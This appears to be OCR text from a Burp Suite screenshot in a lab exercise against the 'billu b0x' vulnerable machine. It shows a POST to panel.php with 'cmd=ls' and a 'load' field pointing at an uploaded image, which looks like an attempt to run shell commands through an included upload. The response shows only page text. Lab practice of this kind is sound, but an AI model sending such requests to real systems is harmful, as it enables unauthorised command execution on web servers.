 Request
Pretty Raw Hex \n
1 POST /panel.php?cmd=ls HTTP/1.1
2 Host: 10.0.2.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://10.0.2.13
10 Connection: keep-alive
11 Referer: http://10.0.2.13/panel.php
12 Cookie: PHPSESSID=bdbsgh04o9a17ff57ood88gbo6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 load=uploaded_images/test.png&continue=continue
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
Welcome to billu b0x
Logo
Show Users continue
THIS STRAW HAT
IS ENTRUSTED TO YOU